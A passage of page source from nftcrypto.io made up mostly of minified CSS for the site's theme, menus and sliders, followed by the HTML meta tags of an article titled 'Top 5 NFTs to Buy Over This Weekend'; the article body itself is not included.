invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-e79nlj .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-e79nlj .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-e79nlj .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-e79nlj .gt_switcher a:hover img{opacity:1}.gt_container-e79nlj .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-e79nlj .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-e79nlj .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-e79nlj .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-e79nlj .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-e79nlj .gt_switcher .gt_current{display:none}.gt_container-e79nlj .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-e79nlj .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-e79nlj .gt_switcher .gt_option a:hover{background:#fff}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-300x158.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-600x316.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs." />
	<link rel="canonical" href="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io" />
	<meta property="og:description" content="Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs." />
	<meta property="og:url" content="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2023-01-13T09:21:13+00:00" />
	<meta property="article:modified_time" content="2023-06-02T10:30:08+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
